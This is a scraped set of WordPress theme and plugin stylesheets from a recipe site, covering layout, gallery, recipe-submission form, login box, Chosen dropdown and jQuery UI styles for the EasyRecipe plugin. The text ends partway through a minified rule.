/** END HTML5 Boilerplate CSS **/


/** START Starkers CSS **/

/* LAYOUT */
/* ----------------------------------------- */

/* These rather presentational classes are generated by WordPress, so it's useful to have some styles for them. Edit as you see fit. More info: http://codex.wordpress.org/CSS */
.aligncenter { display:block; margin:0 auto }
.alignleft { float:left }
.alignright { float:right }

#content p.wp-caption-text {
    padding:10px 0px;
}
.wp-caption.alignleft {
    margin-left:0px;
    margin-right:20px;
}
.wp-caption.alignright {
    margin-left:20px;
    margin-right:0px;
}
.wp-caption img {
    border: 2px solid #ddd
}
.wp-caption:hover img {
    opacity:0.9;

}
/* You might find the following useful */
/* div, ul, li { position:relative } This will save you having to declare each div / ul / li's position as 'relative' and allows you to absolutely position elements inside them
br.clear { clear:both; display:block; height:1px; margin:-1px 0 0 0 } /* Use this br class to clear your floated columns */
li#theme-switcher { background:#fff; border:10px solid red; padding:20px; position:fixed; top:0; right:0 } /* Use this if you have the Theme Switcher Reloaded plugin (http://themebot.com/webmaster-tools/1-wordpress-theme-switcher-reloaded) installed and want to make it nice and obvious */
*/
/* TYPOGRAPHY */
/* ----------------------------------------- */


h1, h2, h3, h4, h5, h6 { font-weight:bold } /* This helps to identify headings at the initial build stage, so I thought it'd be useful to have it */
.alert { background:red; color:white } /* 'alert' has a basic style, since it's useful to have it standing out for testing purposes.




*/

/** END Starkers CSS **/

/** START WordPress-Defined CSS Classes **/
.wp-caption-text{}
.gallery-caption{}
.gallery .gallery-icon img {
    border: 8px solid #FFFFFF !important;
    box-shadow: 1px 1px 1px #DDDDDD;
}
.gallery .gallery-icon a:hover {
    opacity:0.9
}
.gallery-caption {
    background: none repeat scroll 0 0 #FFFFFF;
    bottom: 0;
    font-family: 'Arial';
    font-size: 11px;
    padding: 5px;
    position: absolute;
}
.gallery-item {
    position:relative;
}
.bypostauthor{}
.sticky{}
/** END WordPress-Defined CSS Classes **/



/*
* CSS Styles that are needed by jScrollPane for it to operate correctly.
*
* Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
* may not operate correctly without them.
*/

.jspContainer
{
    overflow: hidden;
    position: relative;
}

.jspPane
{
    position: absolute;
}

.jspVerticalBar
{
    position: absolute;
    top: 0;
    right: 0;
    width: 12px;
    height: 100%;
    background: red;
}

.jspHorizontalBar
{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 16px;

}

.jspVerticalBar *,
.jspHorizontalBar *
{
    margin: 0;
    padding: 0;
}

.jspCap
{
    display: none;
}

.jspHorizontalBar .jspCap
{
    float: left;
}

.jspTrack
{
    background: #111;
    position: relative;
}

.jspDrag
{
    background: #666;
    position: relative;
    top: 0;
    left: 0;
    cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
    float: left;
    height: 100%;
}

.jspArrow
{
    background: #50506d;
    text-indent: -20000px;
    display: block;
    cursor: pointer;
}

.jspArrow.jspDisabled
{
    cursor: default;
    background: #80808d;
}

.jspVerticalBar .jspArrow
{
    height: 16px;
}

.jspHorizontalBar .jspArrow
{
    width: 16px;
    float: left;
    height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
    outline: none;
}

.jspCorner
{
    background: #333;
    float: left;
    height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
    margin: 0 -3px 0 0;
}


/* CONTACT FORM 7 SPECIFIC STUFF*/
.addrecipe {

    padding: 15px;
    border: none;

}
.addrecipe-form fieldset.error {
    border-right: 5px double #CF4913
}
.addrecipe-form fieldset {
    background: url("images/recipe/tearedh-bg.png") repeat scroll left top transparent;
    margin: 0px 0 0;
    overflow: hidden;
    padding: 10px 10px 35px 35px;
    position: relative
}

.addrecipe-form fieldset span.req {
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFF9E;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    display: block;
    padding: 4px;
    position: absolute;
    right: 5px;
    top: 5px;
    width: auto;
}

.addrecipe-form #submit {
    margin:0px;
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFF9E;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    float: left;
}

.addrecipe-form fieldset h4 {
    padding-top:5px
}
.addrecipe-form fieldset label {
    display: block;
    float: left;
    font-weight: normal;
    line-height: 1.4;
    margin-left: 10px;
    padding-top: 4px;
    width: 20%;
}
.addrecipe-form fieldset:last-child {
    margin: 0;
}


.addrecipe-form fieldset input#title {
    width:70%;
}
.addrecipe-form fieldset input[type="text"]{
    width: 215px;
    padding: 5px 8px;
    font-size: 1.2em;
    color: #666;
    border: 1px solid #c7c7c7;

    box-shadow: 0px 2px 6px #E2E2E2 inset

}
select {
    padding:5px;
    border:1px solid #ddd;
    box-shadow: 0px 2px 6px #E2E2E2 inset

}
a.move{
    display: block;
    height: 20px;
    text-indent: -9999px;
    width: 20px;
    cursor: move;
}
a.delete {
    display: block;
    height: 16px;
    text-indent: -9999px;
    width: 16px;
}
#nutritionfacts_list {
    overflow:hidden;
}
#nutritionfacts_list li {
    background: none ;
    border-radius: 4px 4px 4px 4px;
    float: left;
    margin-right: 10px;
    margin-top: 10px;
    padding: 4px 10px;
}
#nutritionfacts_list li input {

    background: none repeat scroll 0 0 transparent;
    border-color: #777777;
    border-radius: 0 0 0 0;
    border-style: none none dashed;
    border-width: 0 0 1px;
    box-shadow: 0 0 0;
    margin: 0 3px;
    padding: 4px;
    width: 60px;
}
#ingridients-sort {
    border:1px solid #ddd;
    margin-bottom:30px;
}
#ingridients-sort th {
    background: none repeat scroll 0 0 #FFFFFF;
    font-weight: normal;
    padding: 10px;
    text-align: left;
}
tr.ingridients-cont {
    background:#fff;
}
tr.ingridients-cont:nth-child(odd){
    background:#FAFAFA;
}
tr.ingridients-cont.separator {
    background: #ddd
}
tr.ingridients-cont.separator input.notes{
    display:none;
}

.ingridients-cont input {
    background-color: #FFFFFF;
    border: 1px solid #DFDFDF;
    border-radius: 3px 3px 3px 3px;
    padding: 5px;
    width: 100%;
}

a.add_separator,
a.add_ingridient {
    background: none repeat scroll 0 0 #E2E2E2;
    border: 1px solid #DDDDDD;
}
.addrecipe-form fieldset textarea {
    width: 430px;
}
.addrecipe-form input[type="submit"] {
    padding: 8px 15px;
    font-family: Helvetica, Arial, sans-serif;
    font-weight: bold;
    line-height: 1;
    color: #444;
    border: none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.85);
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fff), to(#bbb));
    background-image: -moz-linear-gradient(0 100% 90deg, #fff, #bbb);
    background: #FFFFFF url('images/grad.jpg') left top repeat-x;
    -webkit-border-radius: 23px;
    -moz-border-radius: 23px;
    -o-border-radius: 23px;
    border-radius: 23px;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
}

@-webkit-keyframes pulse {
    0% {
    -webkit-box-shadow: 0 0 12px rgba(64, 31, 31, 0.2);
}
50% {
    -webkit-box-shadow: 0 0 12px rgba(64, 31, 31, 0.9);
}
100% {
    -webkit-box-shadow: 0 0 12px rgba(64, 31, 31, 0.2);
}
}
.addrecipe-form fieldset input[type="text"]:focus,
.addrecipe-form fieldset textarea:focus {
    -webkit-animation: pulse 1.5s infinite ease-in-out;
}
.addrecipe-form fieldset input[type="submit"]:hover,
.addrecipe-form fieldset input[type="submit"]:focus {
    -webkit-animation: pulse 1.5s infinite ease-in-out;
}


.addrecipe .box-ok-outer,
#new_post .box-error-outer {
    display:none;
}
.addrecipe .box-ok-outer.show,
#new_post .box-error-outer.show {
    display: block;
}
#content #new_post .box-error {
    padding: 0px 7px 7px
}
#content #new_post .box-error p {
    padding-bottom:0px;
    background-position:5px 10px
}
fieldset.submit span {
    background: url("images/ajax-loader.gif") no-repeat scroll 0 0 transparent;
    display: none;
    float: left;
    height: 24px;
    margin-left: 15px;
    margin-top: 5px;
    text-indent: -9999px;
    width: 24px;
}

.loginbox.tabs-content .tab {
    background: url("images/recipe/tearedh-bg.png") repeat scroll left top transparent;
    border: none;
    padding-left:40px;
}
.loginbox h3 {
    padding:5px 0px;
}
.loginbox label {
    display: block;
    float: left;
    width: 145px;
}
.entry-content .addrecipe ul {
    list-style:none;
    padding:0px;
}
#login-register-password ul.tabs {
    margin-left:20px;
}
#login-register-password ul.tabs li.active {
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFF9E;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
}

.loginbox input{
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #fff8c8;
    padding:5px;
    border:1px solid #fbdb00
}

.loginbox input[type="submit"] {
    padding:10px 20px;
    border-radius: 24px 24px 24px 24px;
    font-family: 'Droid Serif';
    font-size: 12px;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 12px;
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.7);
    margin-top:30px;
}

#rememberme {
    margin-right: 10px;
}



/* @group Base */
.chzn-container {
    font-size: 13px;
    position: relative;
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.chzn-container .chzn-drop {
    background: #fff;
    border: 1px solid #aaa;
    border-top: 0;
    position: absolute;
    top: 29px;
    left: 0;
    -webkit-box-shadow: 0 4px 5px rgba(0,0,0,.15);
    -moz-box-shadow   : 0 4px 5px rgba(0,0,0,.15);
    -o-box-shadow     : 0 4px 5px rgba(0,0,0,.15);
    box-shadow        : 0 4px 5px rgba(0,0,0,.15);
    z-index: 1010;
}
/* @end */

/* @group Single Chosen */
.chzn-container-single .chzn-single {
    background-color: #ffffff;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0 );
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #ffffff), color-stop(50%, #f6f6f6), color-stop(52%, #eeeeee), color-stop(100%, #f4f4f4));
    background-image: -webkit-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    background-image: -moz-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    background-image: -o-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    background-image: -ms-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    background-image: linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    -webkit-border-radius: 5px;
    -moz-border-radius   : 5px;
    border-radius        : 5px;
    -moz-background-clip   : padding;
    -webkit-background-clip: padding-box;
    background-clip        : padding-box;
    border: 1px solid #aaaaaa;
    -webkit-box-shadow: 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
    -moz-box-shadow   : 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
    box-shadow        : 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
    display: block;
    overflow: hidden;
    white-space: nowrap;
    position: relative;
    height: 23px;
    line-height: 24px;
    padding: 0 0 0 8px;
    color: #444444;
    text-decoration: none;
}
.chzn-container-single .chzn-default {
    color: #999;
}
.chzn-container-single .chzn-single span {
    margin-right: 26px;
    display: block;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.chzn-container-single .chzn-single abbr {
    display: block;
    position: absolute;
    right: 26px;
    top: 6px;
    width: 12px;
    height: 13px;
    font-size: 1px;
    background: url('images/chosen-sprite.png') right top no-repeat;
}
.chzn-container-single .chzn-single abbr:hover {
    background-position: right -11px;
}
.chzn-container-single.chzn-disabled .chzn-single abbr:hover {
    background-position: right top;
}
.chzn-container-single .chzn-single div {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    height: 100%;
    width: 18px;
}
.chzn-container-single .chzn-single div b {
    background: url('images/chosen-sprite.png') no-repeat 0 0;
    display: block;
    width: 100%;
    height: 100%;
}
.chzn-container-single .chzn-search {
    padding: 3px 4px;
    position: relative;
    margin: 0;
    white-space: nowrap;
    z-index: 1010;
}
.chzn-container-single .chzn-search input {
    background: #fff url('images/chosen-sprite.png') no-repeat 100% -22px;
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, -webkit-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, -moz-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, -o-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, -ms-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    margin: 1px 0;
    padding: 4px 20px 4px 5px;
    outline: 0;
    border: 1px solid #aaa;
    font-family: sans-serif;
    font-size: 1em;
}
.chzn-container-single .chzn-drop {
    -webkit-border-radius: 0 0 4px 4px;
    -moz-border-radius   : 0 0 4px 4px;
    border-radius        : 0 0 4px 4px;
    -moz-background-clip   : padding;
    -webkit-background-clip: padding-box;
    background-clip        : padding-box;
}
/* @end */

.chzn-container-single-nosearch .chzn-search input {
    position: absolute;
    left: -9000px;
}

/* @group Multi Chosen */
.chzn-container-multi .chzn-choices {
    background-color: #fff;
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
    background-image: -webkit-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background-image: -moz-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background-image: -o-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background-image: -ms-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background-image: linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    border: 1px solid #aaa;
    margin: 0;
    padding: 0;
    cursor: text;
    overflow: hidden;
    height: auto !important;
    height: 1%;
    position: relative;
}
.chzn-container-multi .chzn-choices li {
    float: left;
    list-style: none;
}
.chzn-container-multi .chzn-choices .search-field {
    white-space: nowrap;
    margin: 0;
    padding: 0;
}
.chzn-container-multi .chzn-choices .search-field input {
    color: #666;
    background: transparent !important;
    border: 0 !important;
    font-family: sans-serif;
    font-size: 100%;
    /*height: 15px;*/
    padding: 5px;
    margin: 1px 0;
    outline: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow   : none;
    -o-box-shadow     : none;
    box-shadow        : none;
}
.chzn-container-multi .chzn-choices .search-field .default {
    color: #999;
}
.chzn-container-multi .chzn-choices .search-choice {
    -webkit-border-radius: 3px;
    -moz-border-radius   : 3px;
    border-radius        : 3px;
    -moz-background-clip   : padding;
    -webkit-background-clip: padding-box;
    background-clip        : padding-box;
    background-color: #e4e4e4;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4', endColorstr='#eeeeee', GradientType=0 );
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
    background-image: -webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    background-image: -moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    background-image: -o-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    background-image: -ms-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    background-image: linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    -webkit-box-shadow: 0 0 2px #ffffff inset, 0 1px 0 rgba(0,0,0,0.05);
    -moz-box-shadow   : 0 0 2px #ffffff inset, 0 1px 0 rgba(0,0,0,0.05);
    box-shadow        : 0 0 2px #ffffff inset, 0 1px 0 rgba(0,0,0,0.05);
    color: #333;
    border: 1px solid #aaaaaa;
    line-height: 13px;
    padding: 3px 20px 3px 5px;
    margin: 3px 0 3px 5px;
    position: relative;
    cursor: default;
}
.chzn-container-multi .chzn-choices .search-choice-focus {
    background: #d4d4d4;
}
.chzn-container-multi .chzn-choices .search-choice .search-choice-close {
    display: block;
    position: absolute;
    right: 3px;
    top: 4px;
    width: 12px;
    height: 13px;
    font-size: 1px;
    background: url('images/chosen-sprite.png') right top no-repeat;
}
.chzn-container-multi .chzn-choices .search-choice .search-choice-close:hover {
    background-position: right -11px;
}
.chzn-container-multi .chzn-choices .search-choice-focus .search-choice-close {
    background-position: right -11px;
}
/* @end */

/* @group Results */
.chzn-container .chzn-results {
    margin: 0 4px 4px 0;
    max-height: 240px;
    padding: 0 0 0 4px;
    position: relative;
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}
.chzn-container-multi .chzn-results {
    margin: -1px 0 0;
    padding: 0;
}
.chzn-container .chzn-results li {
    display: none;
    line-height: 15px;
    padding: 5px 6px;
    margin: 0;
    list-style: none;
}
.chzn-container .chzn-results .active-result {
    cursor: pointer;
    display: list-item;
}
.chzn-container .chzn-results .highlighted {
    background-color: #3875d7;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3875d7', endColorstr='#2a62bc', GradientType=0 );
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
    background-image: -webkit-linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    background-image: -moz-linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    background-image: -o-linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    background-image: -ms-linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    background-image: linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    color: #fff;
}
.chzn-container .chzn-results li em {
    background: #feffde;
    font-style: normal;
}
.chzn-container .chzn-results .highlighted em {
    background: transparent;
}
.chzn-container .chzn-results .no-results {
    background: #f4f4f4;
    display: list-item;
}
.chzn-container .chzn-results .group-result {
    cursor: default;
    color: #999;
    font-weight: bold;
}
.chzn-container .chzn-results .group-option {
    padding-left: 15px;
}
.chzn-container-multi .chzn-drop .result-selected {
    display: none;
}
.chzn-container .chzn-results-scroll {
    background: white;
    margin: 0 4px;
    position: absolute;
    text-align: center;
    width: 321px; /* This should by dynamic with js */
    z-index: 1;
}
.chzn-container .chzn-results-scroll span {
    display: inline-block;
    height: 17px;
    text-indent: -5000px;
    width: 9px;
}
.chzn-container .chzn-results-scroll-down {
    bottom: 0;
}
.chzn-container .chzn-results-scroll-down span {
    background: url('images/chosen-sprite.png') no-repeat -4px -3px;
}
.chzn-container .chzn-results-scroll-up span {
    background: url('images/chosen-sprite.png') no-repeat -22px -3px;
}
/* @end */

/* @group Active  */
.chzn-container-active .chzn-single {
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,.3);
    -moz-box-shadow   : 0 0 5px rgba(0,0,0,.3);
    -o-box-shadow     : 0 0 5px rgba(0,0,0,.3);
    box-shadow        : 0 0 5px rgba(0,0,0,.3);
    border: 1px solid #5897fb;
}
.chzn-container-active .chzn-single-with-drop {
    border: 1px solid #aaa;
    -webkit-box-shadow: 0 1px 0 #fff inset;
    -moz-box-shadow   : 0 1px 0 #fff inset;
    -o-box-shadow     : 0 1px 0 #fff inset;
    box-shadow        : 0 1px 0 #fff inset;
    background-color: #eee;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0 );
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #eeeeee), color-stop(80%, #ffffff));
    background-image: -webkit-linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    background-image: -moz-linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    background-image: -o-linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    background-image: -ms-linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    background-image: linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    -webkit-border-bottom-left-radius : 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-bottomleft : 0;
    -moz-border-radius-bottomright: 0;
    border-bottom-left-radius : 0;
    border-bottom-right-radius: 0;
}
.chzn-container-active .chzn-single-with-drop div {
    background: transparent;
    border-left: none;
}
.chzn-container-active .chzn-single-with-drop div b {
    background-position: -18px 1px;
}
.chzn-container-active .chzn-choices {
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,.3);
    -moz-box-shadow   : 0 0 5px rgba(0,0,0,.3);
    -o-box-shadow     : 0 0 5px rgba(0,0,0,.3);
    box-shadow        : 0 0 5px rgba(0,0,0,.3);
    border: 1px solid #5897fb;
}
.chzn-container-active .chzn-choices .search-field input {
    color: #111 !important;
}
/* @end */

/* @group Disabled Support */
.chzn-disabled {
    cursor: default;
    opacity:0.5 !important;
}
.chzn-disabled .chzn-single {
    cursor: default;
}
.chzn-disabled .chzn-choices .search-choice .search-choice-close {
    cursor: default;
}

/* @group Right to Left */
.chzn-rtl { text-align: right; }
.chzn-rtl .chzn-single { padding: 0 8px 0 0; overflow: visible; }
.chzn-rtl .chzn-single span { margin-left: 26px; margin-right: 0; direction: rtl; }

.chzn-rtl .chzn-single div { left: 3px; right: auto; }
.chzn-rtl .chzn-single abbr {
    left: 26px;
    right: auto;
}
.chzn-rtl .chzn-choices .search-field input { direction: rtl; }
.chzn-rtl .chzn-choices li { float: right; }
.chzn-rtl .chzn-choices .search-choice { padding: 3px 5px 3px 19px; margin: 3px 5px 3px 0; }
.chzn-rtl .chzn-choices .search-choice .search-choice-close { left: 4px; right: auto; background-position: right top;}
.chzn-rtl.chzn-container-single .chzn-results { margin: 0 0 4px 4px; padding: 0 4px 0 0; }
.chzn-rtl .chzn-results .group-option { padding-left: 0; padding-right: 15px; }
.chzn-rtl.chzn-container-active .chzn-single-with-drop div { border-right: none; }
.chzn-rtl .chzn-search input {
    background: #fff url('images/chosen-sprite.png') no-repeat -38px -22px;
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, -webkit-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, -moz-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, -o-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, -ms-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    padding: 4px 5px 4px 20px;
    direction: rtl;
}
/* @end */


/* tooltip styling */
.tooltip {
    background: url("images/recipe/tearedh-bg.png") repeat scroll 0 0 transparent;
    color: #000000;
    padding: 5px 10px 10px 30px;
    width: 520px;
    display:none;
}

/* a .label element inside tooltip */


--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/ui/easyrecipe-buttonUI.css?ver=3.1.09
body_size: 3246
content:
/*!
 * jQuery UI CSS Framework 1.8.22
 *
 * Copyright 2012, AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * http://docs.jquery.com/UI/Theming/API
 */.easyrecipe .ui-helper-hidden{display:none}.easyrecipe .ui-helper-hidden-accessible{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.easyrecipe .ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.easyrecipe .ui-helper-clearfix:before,.easyrecipe .ui-helper-clearfix:after{content:"";display:table}.easyrecipe .ui-helper-clearfix:after{clear:both}.easyrecipe .ui-helper-clearfix{zoom:1}.easyrecipe .ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.easyrecipe .ui-state-disabled{cursor:default!important}.easyrecipe .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.easyrecipe .ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}/*!
 * jQuery UI CSS Framework 1.8.22
 *
 * Copyright 2012, AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * http://docs.jquery.com/UI/Theming/API
 *
 * To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Lucida%20Grande,%20Lucida%20Sans,%20Arial,%20sans-serif&fwDefault=bold&fsDefault=1.1em&cornerRadius=5px&bgColorHeader=5c9ccc&bgTextureHeader=12_gloss_wave.png&bgImgOpacityHeader=55&borderColorHeader=4297d7&fcHeader=ffffff&iconColorHeader=d8e7f3&bgColorContent=fcfdfd&bgTextureContent=06_inset_hard.png&bgImgOpacityContent=100&borderColorContent=a6c9e2&fcContent=222222&iconColorContent=469bdd&bgColorDefault=dfeffc&bgTextureDefault=02_glass.png&bgImgOpacityDefault=85&borderColorDefault=c5dbec&fcDefault=2e6e9e&iconColorDefault=6da8d5&bgColorHover=d0e5f5&bgTextureHover=02_glass.png&bgImgOpacityHover=75&borderColorHover=79b7e7&fcHover=1d5987&iconColorHover=217bc0&bgColorActive=f5f8f9&bgTextureActive=06_inset_hard.png&bgImgOpacityActive=100&borderColorActive=79b7e7&fcActive=e17009&iconColorActive=f9bd01&bgColorHighlight=fbec88&bgTextureHighlight=01_flat.png&bgImgOpacityHighlight=55&borderColorHighlight=fad42e&fcHighlight=363636&iconColorHighlight=2e83ff&bgColorError=fef1ec&bgTextureError=02_glass.png&bgImgOpacityError=95&borderColorError=cd0a0a&fcError=cd0a0a&iconColorError=cd0a0a&bgColorOverlay=aaaaaa&bgTextureOverlay=01_flat.png&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=aaaaaa&bgTextureShadow=01_flat.png&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px
 */.easyrecipe .ui-widget{font-family:Lucida Grande,Lucida Sans,Arial,sans-serif;font-size:1.1em}.easyrecipe .ui-widget .ui-widget{font-size:1em}.easyrecipe .ui-widget input,.easyrecipe .ui-widget select,.easyrecipe .ui-widget textarea,.easyrecipe .ui-widget button{font-family:Lucida Grande,Lucida Sans,Arial,sans-serif;font-size:1em}.easyrecipe .ui-widget-content{border:1px solid #a6c9e2;background:#fcfdfd url(images/ui-bg_inset-hard_100_fcfdfd_1x100.png) 50% bottom repeat-x;color:#222}.easyrecipe .ui-widget-content a{color:#222}.easyrecipe .ui-widget-header{border:1px solid #4297d7;background:#5c9ccc url(images/ui-bg_gloss-wave_55_5c9ccc_500x100.png) 50% 50% repeat-x;color:#fff;font-weight:bold}.easyrecipe .ui-widget-header a{color:#fff}.easyrecipe .ui-state-default,.easyrecipe .ui-widget-content .ui-state-default,.easyrecipe .ui-widget-header .ui-state-default{border:1px solid #c5dbec;background:#dfeffc url(images/ui-bg_glass_85_dfeffc_1x400.png) 50% 50% repeat-x;font-weight:bold;color:#2e6e9e}.easyrecipe .ui-state-default a,.easyrecipe .ui-state-default a:link,.easyrecipe .ui-state-default a:visited{color:#2e6e9e;text-decoration:none}.easyrecipe .ui-state-hover,.easyrecipe .ui-widget-content .ui-state-hover,.easyrecipe .ui-widget-header .ui-state-hover,.easyrecipe .ui-state-focus,.easyrecipe .ui-widget-content .ui-state-focus,.easyrecipe .ui-widget-header .ui-state-focus{border:1px solid #79b7e7;background:#d0e5f5 url(images/ui-bg_glass_75_d0e5f5_1x400.png) 50% 50% repeat-x;font-weight:bold;color:#1d5987}.easyrecipe .ui-state-hover a,.easyrecipe .ui-state-hover a:hover{color:#1d5987;text-decoration:none}.easyrecipe .ui-state-active,.easyrecipe .ui-widget-content .ui-state-active,.easyrecipe .ui-widget-header .ui-state-active{border:1px solid #79b7e7;background:#f5f8f9 url(images/ui-bg_inset-hard_100_f5f8f9_1x100.png) 50% 50% repeat-x;font-weight:bold;color:#e17009}.easyrecipe .ui-state-active a,.easyrecipe .ui-state-active a:link,.easyrecipe .ui-state-active a:visited{color:#e17009;text-decoration:none}.easyrecipe .ui-widget :active{outline:0}.easyrecipe .ui-state-highlight,.easyrecipe .ui-widget-content .ui-state-highlight,.easyrecipe .ui-widget-header .ui-state-highlight{border:1px solid #fad42e;background:#fbec88 url(images/ui-bg_flat_55_fbec88_40x100.png) 50% 50% repeat-x;color:#363636}.easyrecipe .ui-state-highlight a,.easyrecipe .ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.easyrecipe .ui-state-error,.easyrecipe .ui-widget-content .ui-state-error,.easyrecipe .ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.easyrecipe .ui-state-error a,.easyrecipe .ui-widget-content .ui-state-error a,.easyrecipe .ui-widget-header .ui-state-error 